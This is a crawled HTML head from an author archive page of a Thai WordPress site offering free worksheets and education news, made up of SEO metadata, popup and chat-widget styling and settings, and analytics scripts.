

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--72c0bb1hqd.com/author/news2/
body_size: 24426
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="th"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="th"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="th"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://xn--72c0bb1hqd.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="ใบงาน.คอม"/>
<meta property="og:description" content="ดาวน์โหลดฟรี ใบงาน สื่อ ฟรี."/>
<meta property="og:image:alt" content="สทศ. เผยแพร่ข้อสอบพร้อมเฉลย O-NET ม.6 ปี 2564"/>
<meta property="og:image" content="https://xn--72c0bb1hqd.com/wp-content/uploads/2022/01/o-net-2564.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1810"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-02-01 15:27:26"/>
<meta property="og:article:modified_time" content="2022-02-01 15:27:26"/>
<meta property="og:article:tag" content="2564"/>
<meta property="og:article:tag" content="O-NET"/>
<meta property="og:article:tag" content="ข้อสอบพร้อมเฉลย"/>
<meta property="og:article:tag" content="ม.6"/>
<meta property="og:article:tag" content="สทศ."/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ใบงาน.คอม"/>
<meta name="twitter:description" content="ดาวน์โหลดฟรี ใบงาน สื่อ ฟรี."/>
<meta name="twitter:image" content="https://xn--72c0bb1hqd.com/wp-content/uploads/2022/01/o-net-2564.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ใบงาน.คอม</title>
	<meta name="description" content="ใบงาน สื่อการสอน แจกฟรี ข่าวการศึกษา" />
	<link rel="canonical" href="https://xn--72c0bb1hqd.com/author/news2/" />
	<link rel="next" href="https://xn--72c0bb1hqd.com/author/news2/page/2/" />
	<meta property="og:url" content="https://xn--72c0bb1hqd.com/author/news2/" />
	<meta property="og:site_name" content="ใบงาน.คอม" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/78e458f50127cfac97f7a82c35a651ea?s=500&#038;d=retro&#038;r=g" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--72c0bb1hqd.com/#organization","name":"\u0e43\u0e1a\u0e07\u0e32\u0e19.\u0e04\u0e2d\u0e21","url":"https://xn--72c0bb1hqd.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://xn--72c0bb1hqd.com/#logo","inLanguage":"th","url":"https://i0.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2020/09/logo\u0e43\u0e1a\u0e07\u0e32\u0e19.jpg?fit=265%2C90&ssl=1","contentUrl":"https://i0.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2020/09/logo\u0e43\u0e1a\u0e07\u0e32\u0e19.jpg?fit=265%2C90&ssl=1","width":265,"height":90,"caption":"\u0e43\u0e1a\u0e07\u0e32\u0e19.\u0e04\u0e2d\u0e21"},"image":{"@id":"https://xn--72c0bb1hqd.com/#logo"}},{"@type":"WebSite","@id":"https://xn--72c0bb1hqd.com/#website","url":"https://xn--72c0bb1hqd.com/","name":"\u0e43\u0e1a\u0e07\u0e32\u0e19.\u0e04\u0e2d\u0e21","description":"\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e1f\u0e23\u0e35 \u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d \u0e1f\u0e23\u0e35.","publisher":{"@id":"https://xn--72c0bb1hqd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--72c0bb1hqd.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ProfilePage","@id":"https://xn--72c0bb1hqd.com/author/news2/#webpage","url":"https://xn--72c0bb1hqd.com/author/news2/","name":"\u0e43\u0e1a\u0e07\u0e32\u0e19.\u0e04\u0e2d\u0e21","isPartOf":{"@id":"https://xn--72c0bb1hqd.com/#website"},"description":"\u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 \u0e41\u0e08\u0e01\u0e1f\u0e23\u0e35 \u0e02\u0e48\u0e32\u0e27\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32","breadcrumb":{"@id":"https://xn--72c0bb1hqd.com/author/news2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://xn--72c0bb1hqd.com/author/news2/"]}]},{"@type":"BreadcrumbList","@id":"https://xn--72c0bb1hqd.com/author/news2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--72c0bb1hqd.com/"},{"@type":"ListItem","position":2,"name":"Archives for \u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e2a\u0e37\u0e48\u0e2d\u0e1f\u0e23\u0e35 \u0e1f\u0e23\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19"}]},{"@type":"Person","@id":"https://xn--72c0bb1hqd.com/#/schema/person/00e537eb7fc53a0310ef9d8e8d9ba656","name":"\u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e2a\u0e37\u0e48\u0e2d\u0e1f\u0e23\u0e35 \u0e1f\u0e23\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19","image":{"@type":"ImageObject","@id":"https://xn--72c0bb1hqd.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/78e458f50127cfac97f7a82c35a651ea?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/78e458f50127cfac97f7a82c35a651ea?s=96&d=retro&r=g","caption":"\u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e2a\u0e37\u0e48\u0e2d\u0e1f\u0e23\u0e35 \u0e1f\u0e23\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19"},"mainEntityOfPage":{"@id":"https://xn--72c0bb1hqd.com/author/news2/#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ใบงาน.คอม &raquo; ฟีด" href="https://xn--72c0bb1hqd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ใบงาน.คอม &raquo; ฟีดความเห็น" href="https://xn--72c0bb1hqd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ใบงาน.คอม &raquo; เรื่องโดย ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น ฟีด" href="https://xn--72c0bb1hqd.com/author/news2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='chaty-front-css-css'  href='https://xn--72c0bb1hqd.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1637073817' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
                                #wechat-qr-code{right: 110px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 68px }
                .facustom-icon { width: 60px; line-height: 60px; height: 60px; font-size: 30px; }
                .chaty-widget-is a { width: 60px; height: 60px; }
                                                .facustom-icon.chaty-btn-facebook_messenger {background-color: #1E88E5}
                .chaty-facebook_messenger .color-element {fill: #1E88E5; background: #1E88E5}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:#333333 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:#333333 !important; }.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css'  href='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/c/5.8.12/wp-includes/css/dist/block-library/style.min.css?ver=1759262283' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link data-minify="1" rel='stylesheet' id='mediaelement-css'  href='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759262283' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css'  href='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759262283' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://xn--72c0bb1hqd.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 2376: Hello Box */
.pum-theme-2376, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2376 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2376 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2376 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2376 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 2377: Cutting Edge */
.pum-theme-2377, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2377 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2377 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2377 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2377 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2378: Framed Border */
.pum-theme-2378, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2378 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2378 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2378 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2378 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 2379: Floating Bar - Soft Blue */
.pum-theme-2379, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-2379 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-2379 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2379 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-2379 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2380: Content Only - For use with page builders or block editor */
.pum-theme-2380, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2380 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-2380 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2380 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2380 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 2373: Default Theme */
.pum-theme-2373, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2373 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2373 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-2373 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-2373 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 2374: Light Box */
.pum-theme-2374, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2374 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2374 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2374 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2374 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2375: Enterprise Blue */
.pum-theme-2375, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2375 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2375 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2375 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2375 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

#pum-3201 {z-index: 1999999999}
#pum-3159 {z-index: 1999999999}
#pum-2382 {z-index: 1999999999}
#pum-2381 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_css-css'  href='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/p/jetpack/10.3.2/css/jetpack.css?ver=1739194565' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759262283' id='jquery-migrate-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"on","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#333333","click_setting":"click","number_of_messages":"2","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":"https:\/\/m.me\/111479350221365","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","bg_color":"#1E88E5","rbg_color":"30,136,229","title":"Facebook Messenger","img_url":"","social_channel":"facebook_messenger","channel_type":"facebook_messenger","href_url":"https:\/\/m.me\/111479350221365","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Facebook_Messenger","is_mobile":1,"is_desktop":1,"mobile_url":"https:\/\/m.me\/111479350221365","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#A886CD","rgb_color":"168,134,205","widget_size":"60","widget_type":"chat-base","widget_img":"","cta":"\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e07\u0e32\u0e19\u0e1f\u0e23\u0e35  \u0e02\u0e2d\u0e43\u0e1a\u0e07\u0e32\u0e19 \u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e1f\u0e23\u0e35\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/xn--72c0bb1hqd.com\/wp-admin\/admin-ajax.php","animation_class":"waggle","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"},"ajax_url":"https:\/\/xn--72c0bb1hqd.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/cache/min/1/wp-content/plugins/chaty/js/cht-front-script.js?ver=1739194566' id='chaty-front-end-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-119826374-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["xn--72c0bb1hqd.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-119826374-3", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/themes/publisher-7.7/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.10.22' id='bf-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://xn--72c0bb1hqd.com/wp-content/themes/publisher-7.7/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.10.22' id='bf-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://xn--72c0bb1hqd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xn--72c0bb1hqd.com/wp-json/wp/v2/users/12040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--72c0bb1hqd.com/xmlrpc.php?rsd" />
